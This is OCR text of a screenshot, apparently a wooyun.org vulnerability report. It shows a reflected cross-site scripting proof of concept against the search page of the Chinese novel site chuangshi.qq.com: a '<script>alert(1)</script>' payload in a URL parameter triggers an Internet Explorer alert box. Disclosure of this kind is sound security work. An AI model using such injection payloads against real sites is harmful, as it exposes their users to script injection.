 创世中文网_小说阅读门户|玄幻小说,免费小说,言情小说,都市小说,各类小说大全,小说下载,TXT下载 - Mi...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://chuangshi.qq.com/read/search/Allbooks.html?&Subjectid=315bf3"><script>alert(1)</script>f94 转到 链接 »
首页 书库 搜书 排行榜 玄幻·奇幻 武侠·仙侠 都市·青春 历史·军事 游戏·竞技 科幻·灵异 同人·短篇 女生·言
创世文化 十年团队，更懂原创！ 2013年5月30日创世
创世书库 4542本精品小说任你选读
小说分类： 全部 玄幻 奇幻 武侠 仙侠 都市 青春 历史 军事 游戏 竞技 科幻 灵异 同人
Microsoft Internet Explorer
1
确定
完毕 Internet
www.wooyun.org